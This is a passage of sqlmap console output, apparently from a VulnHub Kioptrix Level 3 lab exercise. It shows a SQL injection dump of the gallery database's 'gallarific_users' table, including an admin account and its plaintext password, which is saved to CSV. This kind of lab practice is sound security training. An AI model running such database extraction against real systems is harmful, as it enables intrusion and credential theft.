 [13:40:37] [INFO] retrieved: 'int(11)'
[13:40:37] [INFO] retrieved: 'website'
[13:40:37] [INFO] retrieved: 'varchar(255)'
[13:40:37] [INFO] retrieved: 'issuperuser'
[13:40:37] [INFO] retrieved: 'tinyint(4)'
[13:40:37] [INFO] retrieved: 'photo'
[13:40:37] [INFO] retrieved: 'varchar(100)'
[13:40:38] [INFO] retrieved: 'joincode'
[13:40:38] [INFO] retrieved: 'varchar(20)'
[13:40:38] [INFO] fetching entries for table 'gallarific_users' in database 'gallery'
[13:40:38] [INFO] retrieved: 'n0t7t1k4'
[13:40:38] [INFO] retrieved: '1302628616'
[13:40:38] [INFO] retrieved: ''
[13:40:39] [INFO] retrieved: 'Super'
[13:40:39] [INFO] retrieved: '1'
[13:40:39] [INFO] retrieved: ''
[13:40:39] [INFO] retrieved: 'User'
[13:40:39] [INFO] retrieved: ''
[13:40:39] [INFO] retrieved: '1'
[13:40:39] [INFO] retrieved: 'admin'
[13:40:39] [INFO] retrieved: 'superuser'
[13:40:39] [INFO] retrieved: ''
Database: gallery
Table: gallarific_users
[1 entry]
+--------+---------+---------+---------+----------+----------+----------+-----------+-----------+------------+------------+-------------+
| userid | email   | photo   | website | joincode | lastname | username | usertype  | firstname | password   | datejoined | issuperuser |
+--------+---------+---------+---------+----------+----------+----------+-----------+-----------+------------+------------+-------------+
| 1      | <blank> | <blank> | <blank> | <blank>  | User     | admin    | superuser | Super     | n0t7t1k4   | 1302628616 | 1           |
+--------+---------+---------+---------+----------+----------+----------+-----------+-----------+------------+------------+-------------+
[13:40:39] [INFO] table 'gallery.gallarific_users' dumped to CSV file '/home/david/Security/vulnhub/kioptrix_lvl3/sqlmap/kioptrix3.com/dump/gallery/gallarific_users.csv'
[13:40:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[13:40:39] [INFO] fetched data logged to text files under '/home/david/Security/vulnhub/kioptrix_lvl3/sqlmap/kioptrix3.com'
[*] ending @ 13:40:39 /2023-06-24/